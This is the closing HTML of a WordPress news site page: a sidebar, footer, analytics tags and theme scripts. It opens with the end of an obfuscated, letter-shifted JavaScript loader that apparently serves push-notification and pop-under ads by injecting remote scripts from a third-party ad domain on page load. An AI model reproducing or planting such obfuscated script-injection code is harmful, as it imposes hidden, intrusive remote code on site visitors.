c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
		<div class="container adcontainer"><div class="dafbzilkg dafbzilkg-before-footer dafbzilkg-loc-footer_before dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div></div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Global Publishers. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://yatosha.com/">Yatosha Web Services</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82838049-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82838049-1');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"out-full-width"},"ajax_url":"https:\/\/globalpublishers.co.tz\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/globalpublishers.co.tz\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://globalpublishers.co.tz">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93052640\",\"post\":\"522723\",\"tz\":\"3\",\"srv\":\"globalpublishers.co.tz\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93052640", "522723" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://globalpublishers.co.tz/wp-content/bs-booster-cache/939733d0b186ff4b3656c26d87f776be.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var dafbzilkg=function(t){"use strict";return{init:function(){0==dafbzilkg.ads_state()&&dafbzilkg.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dafbzilkg-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://globalpublishers.co.tz/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dafbzilkg.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31e4505a72d4cefab2d786d5ca99e2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 04:32:32 -->